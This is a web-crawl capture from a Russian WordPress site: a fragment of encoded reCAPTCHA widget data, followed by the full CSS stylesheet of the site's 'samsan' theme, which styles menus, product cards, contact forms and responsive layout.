kzw7rDgTp4eU16AsKEwqTCt8OQwq/Ck8KSF2E5IGRvI8OAwrd1w5cJwr/DssKLwoXCoENOwoFgwr7DgMKfw67CicKROBsOwokQNQAVwpnDjjVgwrBHwofDpcKTwr9kHnU8cMO+wrJLwqYZFABVIcKHw6lMegolPgrCq1TDoT5Zw47Cjk7DuMOXC2ZwbMKVwovDlS3ClUA/BTjDnMOtwo80wpJMf8Kaw7DDkMKhwoLDicOFwpTChcOzOMOTwrvCmT/DpsKrwqwLcsKKBVRSwoDCusO2w4nCpljDhEV6wqDDv101w79Kw7jCv8K6KhPCsMKbw4VIwrvCiWUbcxXCiXHDmcKcw6nCqcKRFMK6wr5EB8OCw4rCqcOQQzPDpkzCtGB2wqTDgUjCmMKyGxFnAkfCksOUWcOhTAbCrHPCvsORwr1RwofDsw3DuE1sw4zDuWvCmA/DgMOAUMK5w5PDrFUvDknDpm4GR8OvZMOVSXdxASPDlhMCSHLCiiIGw5ggwpbCtcOWbcOswoLCp8O4wpfCsFpsKMKkaE7CsyQtw4vDmMKwUlFYbsKHwo5mwrE7CzDDmcKCUMKkQkvCoEXCoMKQw5hHaVInV0pNw5lGwr15wp/DmcK1w6bClB7CkTBSVcKlw5klMBPCgcOiwpNRKhoYwqVVTMKLSCTCjVsKw7vDviLCv0kHJ2cvNC/DjzAtwpHDrsOEIA4hFcKfwr9GecK7w6TDp3g7F18We8OlV8KFwo7DrsOYwpMgw5XDgC3DqMKOwp4sw5NxwrIEQnPCqnUtw5/[base64]/CrSTDpMK9wqcvw47CqcK7w6bDocKJw6V6QTMPK8KOICQLw53ChcKWDMOIJsOJN8K0w6/ClTUePMOsXcKnwrRqw67DnyvCrSLCpcKhw63CqEZyHcOQNGpxOQLCp8ORwrlTworCpMKTPArCsDclKMO1w5lew7kCwoVlwoPDj8K1b1XDr8KfwrXCt2/[base64]/w7rDh8KLw6FgwodSM8OaeRXDoCzCtsKTw7QpawbDl8KEwpAPdMKPwq/DiMKoTMOIworCmSokwpXDklx2E8OpwovCt8OHOMKzDsOXw5AcVcKww59RWsOPwqfDsxfCtMKsEnjCh8KZUMKvMcO0w5zDnsOudz/CocOPwoDCssOfccK9w7fDqMOCw48rwpgWJS43w5ZuWV0OfCDDvX7DhMKpPMKde8O7w6gUBMOhF8KRw4MDw7nCtsKjw5HDiS/DqsOqdMKvfxlkTDPDhsOyO8Okw7nCisKfwqhsw6rDlk0iQlLDhiMmdgcVIAxCw7t9TsKmwqRoKV/CvR/Di8KewqAXw6ExZcKrFRLDiBUgK8KQIDtewoTCscOiNMKkXWoHw75MFCzCkMOzUl/DkTRQw6/ChMOaw4B5woDDmsK/CMOKNG/[base64]/DpcKvwoZWEMKEwrPDkwl2woDCkGjDtTjDncK+w7ovwrAveGtvw7VUFMKXwpcRYGTCtybCl2xcw4NYw5JFSkvDoBbDucKTwoM4DMOVwrfCnMONcz1Hw6Vlclkew70SHMKmwqFiwqZOwq0rcsKsc8Kuw7pPfjBvKC/[base64]/[base64]/CosOgwpLDj8KqZ8KPdMK2EU5rw6U/wq84DMOOw4XDtmrDuD1SPsKJBcOjwqbCrsK3wrXCmsOswpHCnsK7bsOsGjk0NcKcNHTCmcOAwrNTQgoaUX3DpsK9wpzDlRZCw7BLw40NZCrCiMOjw4/CpMK8wq9bLcK7wqnDjCvDtsKjAyg8wpTDuU4UGcOvw7Auw7EnTMKCQAdWYRRmw75BwrXCuAopw7TCjsKVNHjCm8K5w5fCo8KBwpnDoMKOwph0wqBfw6DDhmlewrTDg1kew73Dt8Kvwqtlw4HCjC46wqjCtzDCgMKHwoIgwpMmB8O0Hx5nwqzDgR/ChlfDqxvDnVzCpsKNDAdfwo4cw6/Dmj7CrsOXw4QKwolbO8OHwrXDvMKfw63Cjzcrw5TDpsOETwsfwr7DrQReeRdTw4DCrhEdS1fDij/ChELDnsORwqXClDTDjSbDusOHAVdyw6PDo8KnwojDnsOJL8KfwqgXTSbDhDdqwofDtkgfVMKMbsK8VgHCnsOGGsO6FsKnw5pHw4rClUbCqMKpW8OuPsOVwqYSc8Ogw65Nw4HDo8OpfXEgYsKuw4o/VcKgdnnDnsO8wrYOUsOaw4nCiQXCpRowwpUVwrFeZcKDL8KSHQjChgNYXcO/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfCQCYdAAAAAGsJIdD4oJQ79r5_D-VCZzCxO4et\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://mtnw.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fQ95gbqWRLh370MFbwyI/JrfkgZmJODh7k7qJEsvk/Q\\u003d\x22,1,0,null,1,1769338394765,0,0,[97,117,179],null,[104,180],\x22RC-54sq1YadRsgcMg\x22,null,null,null,null,null,\x220dAFcWeA4E6dwNmtJC1DA3g8tFhAR6d9CVNHszfCjt_9HzO9wA5awkGh4p-b8jYs9IINYcqL3qEBNBhTnzIL0u3ICKBPK5J4cGrA\x22,1769421194795]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mtnw.ru/wp-content/themes/samsan/style.css
body_size: 5912
content:
/*
	Theme Name: Themes new
	Description: Themes new
	Version: 1.1
*/
/* fix head button main menu */
#custom_html-2 {margin:0;padding:0;}

span.carusel-exerp {
    color: #000;
    text-align: center;
    display: block;
    font-size: 10px;
    line-height: 11px;
    margin-top: 8px;
}

@media(max-width:1200px){
    .new-b{
        margin-top: 24px !important;
    width: 44% !important;
    } 
}

button.catalog-b.clicked,
button.catalog-a.clicked{
background: #1e8cbe;
}
div.wpcf7-response-output {text-align: center;}
article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {display: block;}
audio, canvas, video {display: inline-block;}
audio:not([controls]) {display: none; height: 0;}
[hidden] {display: none;}
html, body {width: 100%; height: 100%; margin:0; padding:0;}
html {font-family: 'Roboto'; -ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%;}
body {-webkit-font-smoothing: antialiased;}
* { margin: 0; padding: 0;}
a:active, a:hover {outline: 0;}
abbr[title] {border-bottom: 1px dotted;}
b, strong {font-family: 'Roboto';} 
hr {-moz-box-sizing: content-box; box-sizing: content-box; height: 0;}
code, kbd, pre, samp {font-family: monospace, serif; font-size: 1em;}
pre {white-space: pre-wrap;}
q {quotes: "\201C" "\201D" "\2018" "\2019";}
small {font-size: 80%;}
img {border: 0;}
sub, sup {font-size: 75%; line-height: 0; position: relative; vertical-align: baseline;}
sup {top: -.5em;} sub {bottom: -.25em;}
svg:not(:root) {overflow: hidden;}
button::-moz-focus-inner, input::-moz-focus-inner, img, legend {border: 0;}
button, input, select, textarea {font-family: 'Roboto'; font-size: 100%;}
button, input {line-height: normal;}
button, select {text-transform: none;}
button, html input[type="button"], input[type="reset"], input[type="submit"] {-webkit-appearance: button; cursor: pointer;}
button[disabled], html input[disabled] {cursor: default;}
input[type="checkbox"], input[type="radio"] {box-sizing: border-box;}
input[type="search"] {-webkit-appearance: textfield; -moz-box-sizing: content-box; -webkit-box-sizing: content-box; box-sizing: content-box;}
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {-webkit-appearance: none;}
textarea {overflow: auto; vertical-align: top; resize: none;}
table {border-collapse: collapse; border-spacing: 0;}
@import 'https://fonts.googleapis.com/css?family=Open+Sans:400,700&subset=cyrillic';
html, body {font: 400 12px/18px "Open Sans", sans-serif;color:#5c5c5c;background: #fff;}
input, textarea, button {outline: none;border: none;background: transparent;}
ul, ol {margin: 0;list-style-type: none;}
input:focus::-webkit-input-placeholder {color:transparent !important;}
input:focus:-moz-placeholder {color:transparent !important; }
input:focus:-ms-input-placeholder {color:transparent !important;}
input::-webkit-input-placeholder {color:#6e6e6e;}
input::-moz-placeholder {color:#6e6e6e; }
input:-ms-input-placeholder {color:#6e6e6e;}
textarea:focus::-webkit-input-placeholder {color:transparent !important;}
textarea:focus:-moz-placeholder {color:transparent !important; }
textarea:focus:-ms-input-placeholder {color:transparent !important;}
textarea::-webkit-input-placeholder {color:#6e6e6e;}
textarea::-moz-placeholder {color:#6e6e6e; }
textarea:-ms-input-placeholder {color:#6e6e6e;}
a,.openlink {color: #1e8cbe;cursor: pointer;-webkit-transition: all .2s ease-in-out;-moz-transition: all .2s ease-in-out;-o-transition: all .2s ease-in-out;-ms-transition: all .2s ease-in-out;transition: all .2s ease-in-out;text-decoration: none;}
a:hover,.openlink:hover{color:#1e8cbe;}
.clear-st:after {content: "";display: block;clear: both;}
ul:after {content: "";display: block;clear: both;}
.post p {margin-bottom: 20px;}
.post ul, .post ol {margin-bottom: 20px;}
.post li:last-child {margin-bottom: 0;}
.post a:hover,.post .openlink:hover{color:#1e8cbe;text-decoration: underline;}
.post .alignright {float: right;margin-left: 20px;margin-bottom: 10px;}
.post .alignleft {float: left;margin-right: 20px;margin-bottom: 10px;}
.post .aligncenter, .post div.aligncenter {display: block;margin-left: auto;margin-right: auto;}
img {max-width: 100%;height: auto;}
.slicknav_menu {display: none;}
.tableContainer {overflow-y: hidden;}
.adaptivevideowrapper {position: relative;padding-bottom: 56.25%;padding-top: 30px;height: 0;overflow: hidden;display: block !important;}
.adaptivevideowrapper iframe, .adaptivevideowrapper embed, .adaptivevideowrapper object {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}
h1,.h1 {font-family: 'Roboto';font-size: 25px;line-height: 36px;margin-bottom: 30px;font-weight: 600;color: #4a4a4a;}
h2,.h2 {font-family: 'Roboto';font-size: 19px;line-height: 36px;margin-bottom: 20px;font-weight: 600;color: #4a4a4a;}
h3,.h3 {font-family: 'Roboto';font-size: 16px;line-height: 20px;margin-bottom: 20px;font-weight: 600;color: #4a4a4a;}
h4,.h4 {font-family: 'Roboto';font-size: 15px;line-height: 18px;margin-bottom: 20px;font-weight: 600;color: #4a4a4a;}
h5,.h5 {font-family: 'Roboto';font-size: 14px;line-height: 16px;margin-bottom: 20px;font-weight: 600;color: #4a4a4a;}
.wrap {width: 1070px;margin: auto;}
a, p{
	font-family: 'Roboto';
}
@media(max-width:760px){
     .new-b,
    .search-form__h,
    .right-box{
    width: 100% !important;
    }
    .pull-right {
    float: none !important;
}
    .head-boxst.clear-st{
        padding: 0px 20px;
    }
       .right-box {
    
     margin-right: 0px !important;
}
    
}
a.arpw-title{
background-size: 0px !important;
}
.logo-st {
    float: left;
    width: 300px;
    margin-top: 30px;
}
shrink-te,
.shrink-tr{
    
    -webkit-transition-duration: 2s; /* Safari */
    -webkit-transition-delay: 1s; /* Safari */
    
    transition-duration: 2s;
    transition-delay: 1s;
}

@media (min-width:1000px) and (max-width:1280px){
    .widget.shrink{
    position: fixed;
top: 35vh !important;
background: white;
width: 250px;

    } 
    
    .widget.shrink-te{
      bottom: 18vh !important;
    } 
    div.widget:nth-child(2).active~.widget.shrink-tr{
        top: 100vh !important; 
    }
    .shrink-tr{
         bottom: 18vh;
    }
}
@media (min-width:1281px) and (max-width:1921px){
     .widget.shrink-te{
       bottom: 18vh !important; 
    }
    div.widget:nth-child(2).active~.widget.shrink-tr,
      div.widget:nth-child(2).inactive.active~.widget.shrink-tr{
        top: 40vh !important; 
    } 
    .shrink-tr{
      bottom: 18vh;   
    }
}
@media (min-width:1922px){
    .widget.shrink-te{
       top: 5% !important; 
    }
   div.widget:nth-child(2).active~ .widget.shrink-tr{
        top: 100vh !important; 
    } 
    
}
@media(min-width:761px){
 
    .new-b{
    width: 47%;
    }
    
   
    .widget.shrink-te, .widget.shrink-tr{
        -webkit-transition-property: width; /* Safari */
    -webkit-transition-duration: 1.5s; /* Safari */
    -webkit-transition-delay: 1s; /* Safari */
    transition-property: width;
    transition-duration: 1.5s;
    transition-delay: 1s;
    
        background: white;
width: 250px; 
        position: fixed;
    }
    .right-box{
width: 23.4%; 
margin-bottom: 15px;
}
}
.new-b{
    display: inline-block;
    float: left;
    margin-top: 30px;
text-align: left;
}

a.button-cont{
background: #00439D;
width: 100%;
margin-top: 10px;
text-align: center;
padding: 10px 0px;
color: white;
display: inline-block;
}
/*.new-b div{
    display: flex;
  justify-content: center;
  align-items: center;
}*/
.right-box {
    float: right;
    margin-bottom: 15px;
}
.name-black-box img {
	float:right;    
	height: 35px;
}
div.widget:nth-child(3){
    display: none;
}
.widget.inactive{
    display: none;
}
.widget.active{
    display: block !important;
}
div.textwidget.custom-html-widget{
    width: 100%;
}
div.widget:nth-child(3).active~.widget.shrink-tr{
    top: 10px !important;  
}
div.widget:nth-child(3),
div.widget:nth-child(2){
    padding-top: 74px;
} 
div.widget:nth-child(3) div.widget-title,
div.widget:nth-child(2) div.widget-title{
    display: none;
}

div.widget_text.widget{
margin-top: -10vh;
z-index: 99;
padding-bottom: 0px;
padding-left:0px; 
position: absolute;
width: 270px;


padding-right:0px; 
}
div.nav-bar.top{
background: #5d5d5d;

padding: 0px;
}
.menu-top {
    clear: both;
    padding: 15px 0;
    background: #5d5d5d; 
}
.form-pp.opened div#wpcf7-f495-o1.wpcf7{
margin: 15vh 20vw;
padding: 3vh;
float: left;
background: #f9f9f9;
}
button.buttom-cl{
float: right;
margin-right: 18vw;
background: #125574;
padding: 7px 10px;
right: 5vw;
color: white;
position: absolute;
margin-top: 12vh;
border-radius: 30px;
}
.head-site .phone{
    text-align: center !important;
}
.form-pp input.wpcf7-form-control.wpcf7-submit.btn{
float: right;
    margin-top: 25px;
}
.form-pp .form-main-2{
    width:41%;
}
.form-pp .form-main-3{
    width: 55%;
}
.form-pp  textarea.wpcf7-form-control.wpcf7-textarea{
    width: 100%;
}
.form-pp label{
    font-family: 'Roboto';
    color: #125574;
    font-size: 14px;
    
}
textarea.wpcf7-form-control.wpcf7-textarea,
input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required{
    background: white;
}
    button.catalog-a,
button.catalog-b{
 width: 133px;
    border: 0px;
    font-size: 15px;
    line-height: 36px;
    font-weight: 400;
    font-family: 'Roboto';
    display: inline-block;
    
    padding: 3px 10px;
    color: white;

}
.form-pp{
    display: none;
}
.form-pp .popup{
    
    text-align: center;
    font-size: 21px !important;
}
div.form-main .popup{
    font-size: 0px;
}
.form-pp.opened{
   display: block !important;
    position: absolute;
    width: 100vw;
    top: 0px;
    background: rgba(0, 0, 0, 0.68);
    height: 100vh;
    /* margin: 40vh; */
    z-index: 999;
    padding-top: 10vh;
    position: fixed;
    left: 0vw;

}
button.catalog-a,
button.catalog-b
{
background: #5d5d5d;
}
.search-form {
    position: relative;
}
div.widget_text.widget{
  margin-top: -60px;
    z-index: 99;
    padding-bottom: 0px;
    padding-left: 0px;
    border: 0px;
    position: absolute;
    max-height: 44px;
    width: 270px;
    padding-right: 0px;
}
.search-form .search-form_it {
    padding: 6px 5px 4px 20px;
    padding-right: 90px;
    margin: 0;
    width: 139px;
    /*height: 32px;*/
    font-size: 12px;
    line-height: 20px;
    color: #82938b;
    text-transform: none;
    border: 1px solid #999;
    border-right: none;
    background: #fff;
    display: block;
    vertical-align: middle;
    /*width: 100%;*/
}
.search-form .search-form_is {
    height: 32px;
    width: 84px;
    padding: 0;
    font: 12px/32px Open Sans !important;
    text-shadow: none;
    color: #fff;
    border: none;
    background: #00439D;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 10;
    text-transform: uppercase;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.search-form__h {
    margin-top: 30px;
}
.search-form .search-form_is:hover {
    background: #5d5d5d;
}
.phone {
    font-size: 25px;
    line-height: 28px;
    text-align: right;
    margin: 9px 0;
    color: #00439D;
}
.phone a {
    color: #00439D;
    display: block;
}
a.button-order {
    display: block;
    text-align: center;
    font-size: 14px;
    line-height: 16px;
    color: #1e8cbe;
}
a.button-order:hover {
    color: #494d56;
    text-decoration: underline;
}
.menu-top>ul>li {
    float: left;
    position: relative;
}
.menu-top ul li a {
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    text-transform: uppercase;
    color: #fff;
    display: block;
    border-right: 2px solid #7c7f86;
}
.menu-top>ul>li:after {
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    content: '';
    position: absolute;
    top: -15px;
    left: 50%;
    width: 0;
    height: 0;
    background: #00439D;
}
#topnav li.current-menu-item:after, #topnav li.sfHover:after, #topnav li:hover:after, #topnav li.selected:after {
    height: 5px;
    width: 130%;
    left: -15%;
}
.menu-top>ul>li:last-child>a {
    border-right: 0;
}
.menu-top>ul>li>a {
    padding: 0 45px;
	font-family: 'Roboto';
}
.menu-top>ul>li:hover:after,.menu-top>ul>li.current-menu-item:after {
    height: 5px;
    width: 89%;
    left: 0;
    right: 0;
    margin: auto;
}
.slider-box {
    position: relative;
    margin-bottom: 20px;
}
.bx-pager {
    position: absolute;
    right: 10px;
    bottom: 5px;
    top: auto;
    left: auto;
}
.bx-pager .bx-pager-item {
    display: inline-block;
    vertical-align: top;
}
.bx-pager .bx-pager-item a {
    text-indent: -6000px;
    display: block;
    width: 20px;
    height: 20px;
    background: url(images/dots.png) top left no-repeat;
    font-size: 0px;
    cursor: pointer;
    -webkit-transition: none;
    -moz-transition: none;
    -o-transition: none;
    -ms-transition: none;
    transition: none;
}
.bx-pager .bx-pager-item a.active {
    background-position: -23px 0px;
}
.slider-box img {
    display: block;
}
.content {
    float: right;
    width: 770px;
    margin-left: 30px;
	padding-bottom: 20px;
}
.sidebar {
    float: left;
    width: 270px;
}
.wrap:after {content: "";display: block;clear: both;}
.name-black-box,.widget-title {
    padding: 4px 25px 3px;
    text-transform: uppercase;
    background: #5d5d5d;
    margin-bottom: 33px;
    color: #fff;
    font-size: 21px;
    line-height: 36px;
    font-weight: 400;
	font-family: 'Roboto'
}
.widget-title {
    margin-bottom: 0;
    position: absolute;
    left: -1px;
    right: -1px;
    top: 0;
}
.item-cat,.item-post {
    float: left;
    width: 235px !important;
    margin: 0 32px 34px 0;
    position: relative;
    text-align: left;
    vertical-align: top;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 15px 15px 22px;
    background: #fff;
	    box-shadow: 1px 2px 9px rgba(0, 0, 0, 0.24);
		    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.item-cat,.item-post:hover {

	box-shadow: 1px 2px 9px rgba(0, 0, 0, 0.6);
}

.item-post.last,.item-cat.last {
    margin-right: 0;
}
.cats-sp:after {content: "";display: block;clear: both;}
.item-cat .name-cat {
    text-align: center;
    font-size: 14px;
    line-height: 18px;
  /*  text-transform: uppercase; */
    color: #1e8cbe;
    padding: 0 0 8px;
    font-style: normal;
    font-weight: normal;
    display: block;
    background: none;
    height: 36px;
    margin-top: 10px;
}
.item-cat img {
    display: block;
    max-width: 90%;
    margin: auto;
}
.item-post img {
    display: block;
    max-width: 90%;
    margin: auto;
}
.item-cat a:hover .name-cat {
    color: #00439D;
}
.btn {
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    position: relative;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    display: inline-block;
    padding: 7px 15px;
    color: #fff;
    text-transform: none;
    margin-bottom: 0;
    text-align: center;
    text-shadow: none;
    vertical-align: middle;
    cursor: pointer;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    border: none;
    background: #00439D;
    font: bold 11px/18px 'Open Sans', sans-serif;
    text-transform: uppercase;
    z-index: 1;
}

.item-cat .btn {
    float: right;
}
.item-cat:after {content: "";display: block;clear: both;}
.btn:hover {
    color: #fff;
    background: #5d5d5d;
}
.widget {
    margin-bottom: 20px;
    border: 1px solid #f1edea;
    position: relative;
    padding-top: 60px;
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 18px;
}
.widget ul {
    background: #fff;
}
.widget ul li {
    list-style: none;
    color: #8b8b8b;
    font-size: 14px;
    line-height: 18px;
    margin-bottom: 15px;
}
.widget ul li a {
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    position: relative;
    display: block;
    color: #2f3435;
    background-size: 16px;
    background-position: 0 5px;
    background-image: url(/wp-content/themes/samsan/images/right.png);
    background-repeat: no-repeat;
    padding: 5px 0 0 18px;
    text-transform: uppercase;
    font-weight: 600;
}
/*.widget ul li img {
    width: 38px;
    height: 30px;
    float: left;
    margin-right: 10px;
}*/
ul.arpw-ul a{
    padding: 0px !important;
}
.widget ul li span {
    display: block;
    padding: 3px 0;
}
.widget ul li:after {content: "";display: block;clear: both;}
.widget ul li a:hover {
    padding-left:30px;
	background-position: 10px 5px;
	color: #5a5a5a;
}
.widget ul li.current-menu-item a {
    padding-left:30px;
	background-position: 10px 5px;
	color: #5a5a5a;
}
.widget ul li a:after {content: "";display: block;clear: both;}
.widget ul li:last-child {
    margin-bottom: 0;
}
.item-p:after {content: "";display: block;clear: both;}
.item-p img {
    float: left;
    margin-right: 10px;

}
.item-p {
    font-size: 13px;
    line-height: 20px;
    margin-bottom: 15px;
}
.item-p time {
    display: block;
    margin-bottom: 5px;
}
.item-p .title-p {
   /* font-weight: bold; */
    font-size: 14px;
    line-height: 18px;
    color: #1e8cbe;
    display: block;
    margin-bottom: 10px;
}
.item-p a {
    color: #00439D;
}
.item-p a:hover {
    text-decoration: underline;
}
.item-p:last-child {
    margin-bottom: 0;
}
.footer-bg {
    padding: 30px 0;
    border: none;
    background: #00439D;
    color: #fff;
    margin-top: 30px;
}
.footer-bg a {
    color: #fff;
}
.footer-bg a:hover {
    text-decoration: underline;
}
.menu-footer {
    margin-bottom: 25px;
}
.menu-footer li {
    padding: 0;
    position: relative;
    text-transform: uppercase;
    padding: 0 15px;
    display: inline-block;
}
.menu-footer li:first-child {
    padding-left: 0;
}
.footer-bg p {
    margin-bottom: 20px;
}
.popUp-box {
    display: none;
}
.topArrow {
    position: fixed;
    right: 20px;
    top: auto;
    bottom: 30%;
}
.footer-bg p:last-child {
    margin-bottom: 0;
}
.popUp-box {
    position: fixed;
    left: 0;
    right: 0;
    top: 30px;
    max-width: 400px;
    padding: 15px;
    margin: auto;
    background: #f9f9f9;
    color: #444;
    text-shadow: none;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    z-index: 2000;
}

.st-form {}

.st-form .form-title {
    font-size: 27px;
    line-height: 36px;
    font-weight: bold;
    text-align: center;
    margin-bottom: 15px;
}

.input {
    margin-right: 18px;
    margin-bottom: 15px;
}

.input input {
    background-color: #fff;
    border: 1px solid #ccc;
    -webkit-transition: border linear .2s, box-shadow linear .2s;
    -moz-transition: border linear .2s, box-shadow linear .2s;
    -o-transition: border linear .2s, box-shadow linear .2s;
    transition: border linear .2s, box-shadow linear .2s;
    width: 70%;
    display: block;
    padding: 8px;
}

.input textarea {
    background-color: #fff;
    border: 1px solid #ccc;
    -webkit-transition: border linear .2s, box-shadow linear .2s;
    -moz-transition: border linear .2s, box-shadow linear .2s;
    -o-transition: border linear .2s, box-shadow linear .2s;
    transition: border linear .2s, box-shadow linear .2s;
    width: 100%;
    display: block;
    padding: 8px;
    height: 120px;
}
span.close-popUp {
    position: absolute;
    top: -18px;
    right: -18px;
    width: 36px;
    height: 36px;
    cursor: pointer;
    z-index: 8040;
    background-image: url('images/fancybox_sprite.png');
}
.bgpopUp {
	display:none;
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.68);
    z-index: 1000;
}
.item-p .title-p:hover {
    color: #00439D;
    text-decoration: none;
}
.top-cat {
    margin: 30px 0;
	position:relative;
}
.top-cat h1 {
    margin-bottom: 5px;
}
.breadcrumb {
    color: #00439D !important;
    text-align: center;
    font-size: 15px;
}
.breadcrumb a:hover {
    color: #000;
}
.item-post.last {
    margin-right: 0;
}
.list-posts:after {content: "";display: block;clear: both;}
.item-post .name-cat {
    text-align: center;
    font-size: 13px;
    line-height: 18px;
   text-transform: uppercase;
        color: #4a4a4a;
    padding: 0 0 8px;
    font-style: normal;
    font-weight: normal;
    display: block;
    background: none;
    height: 61px;
    margin-top: 10px;
}
.item-post .short_desc {
    padding: 0 0 10px 0;
}
.title-price {
    color: #00439D;
    display: block;
    font-weight: bold;
}
.price {
    color: #000000;
    font-size: 18px;
    line-height: 20px;
    float: none;
    text-align: center;
    margin: 0 0 10px;
    font-weight: 600;
    margin: 10px 0;
    margin-top: 15px;    
	height: 34px;
}
.name-black-box h1 {
	margin:0;
	padding:0;
	color:#fff;
	font-size: 21px;
    line-height: 36px;
    font-weight: 400;
    font-family: 'Roboto';
}
.item-post .more-b {
    text-align:center;
}
.item-post:hover a span {
    /*color: #00439D;*/
}
.item-post:hover .price {
    color: #4a4a4a;
}
.post {
    padding: 10px;
    border: 1px solid #f1edea;
    font-size: 14px;
    line-height: 20px;
    margin-bottom: 30px;
	margin-top: 25px;
}
.post ol {
    list-style-type: decimal;
    margin-left: 20px;
}
.post ul li {
    list-style-type: none;
    margin-bottom: 13px;
    padding-left: 25px;
    font: 13px/20px 'Open Sans', sans-serif;
    background: url(images/list_check.png) 0 4px no-repeat;
}
.post ul li:last-child {
    margin-bottom: 0;
}
.pag-paged {
padding: 10px;
    border: 1px solid #e4e4e4;
    margin-top: 30px;
    text-align: center;
}
.pag-paged a,.pag-paged span {
    padding: 2px 5px;
    margin: 2px;
    color: #FF4E18;
    border: 1px solid #FF4E18;
    background-color: #FFF;
    font-size: 14px;
    line-height: 16px;
    display: inline-block;
    vertical-align: top;
}
.pag-paged a:hover {
    color: #4a4a4a;
    border: 1px solid #4a4a4a;
}
.pag-paged span.current {
    font-weight: bold;
}
.post td,.post th {
    padding: 7px;
    border: 1px solid #ccc;
    border-collapse: collapse;
}
.post table {
    width: 100%;
    font-size: 13px;
    line-height: 15px;
}
.thumb-post {
    float: left;
    width: 330px;
}
.txt-right {
    float: right;
    width: 320px;
}
.top-single:after {content: "";display: block;clear: both;}
.top-single {
    padding: 35px 35px;
}
.thumb-post img {
    border: 1px solid #ccc !important;
width:100%;
}
.thumb-post .thumb-min img {
    width: 85px !Important;
}
.tab-links a {
    float: left;
    margin-right: 10px;
}
.tab-links:after {content: "";display: block;clear: both;}
.tabbox {
    display: none;
}
.tabbox.active {
    display: block;
}
.post a {
    color: #00439D;
}
.post a:hover {
    text-decoration: none;
}
.tab-links a.active {
    color: #fff;
    background: #5d5d5d;
}
.post a.btn {
    color: #fff;
}
span.wpcf7-not-valid-tip {
    display: none !Important;
}
.input input.wpcf7-not-valid {
    border-color: #e81616;
}
div.wpcf7-response-output {
    margin: 10px 0 !important;
    padding: 0 !important;
    border: 0 !important;
    font-weight: bold;
}
@media screen and (max-width: 1070px){
.wrap {
    width: auto;
    max-width: 1070px;
	padding:0 10px;
}
.sidebar {
    float: none;
    margin: auto;
}
.content {
    float: none;
    width: auto;
    margin: auto;
}
.item-cat, .item-post {
    float: none;
    display: inline-block;
    vertical-align: top;
    text-align: left;
    margin: 10px !important;
	
}
.cats-sp {
    text-align: center;
}
.menu-footer li {
    padding: 5px;
    margin: 5px;
}
.menu-top ul {
    display: none;
}
.menu-top .slicknav_menu {
    display: block;
    text-align: center;
    font-size: 18px;
    line-height: 20px;
    color: #fff;
}
.menu-top .slicknav_menu a {
    color: #fff;
}
nav.menu-top {
    position: relative;
    height: 18px;
}
a.slicknav_btn .slicknav_menutxt {font-weight: 700;}
ul.slicknav_nav {
    position: absolute;
    left: 0;
    right: 0;
    top: 48px;
    background: #3d3c3c;
    z-index: 3000;
}
ul.slicknav_nav li a {
    display: block;
    padding: 10px 5px;
    font-size: 16px;
    color: #fff;
    font-weight: 400;
    text-transform: none;
    border-bottom: 1px solid #fff;
    border-right: 0;
}
ul.slicknav_nav li a:hover {
    background: #00439D;
}
ul.slicknav_nav li {
    border: 0;
}
.logo-st {
    width: 280px;
    margin-left: 10px;
}
.right-box {
    margin-top: 10px;
    margin-right: 10px;
}
}
@media screen and (max-width: 480px) {
.top-single {
    padding: 0px;
}
}
.form-main {
	width:100%;	    
	display: block;
}
.form-main-2 {
float: left;
    position: relative;
    width: 50%;
}

.form-main-3 {
float: left;
    position: relative;
    width: 50%;
}

input.wpcf7-form-control.wpcf7-text.wpcf7-tel.wpcf7-validates-as-required.wpcf7-validates-as-tel {
    width: 83%;
}

input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email {
    width: 83%;	
}

input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
    width: 83%;	
}

textarea.wpcf7-form-control.wpcf7-textarea {
    width: 83%;
}

.item-p img { 
border-radius: 13px 13px 13px 13px;
-moz-border-radius: 13px 13px 13px 13px;
-webkit-border-radius: 13px 13px 13px 13px;
border: 1px solid #b4b4d4;
}
.slick-slider {
    margin-left: -17px;
}

.main-row {
    display: block;
    width: 100%;
}

.block-u {
    width: 25%;
    display: block;
    float: left;
    text-align: center;
}

.block-u img {
    max-width: 67px;
    border: 1px solid #818181;
    border-radius: 50px;
    padding: 5px;
}

.block-u a {
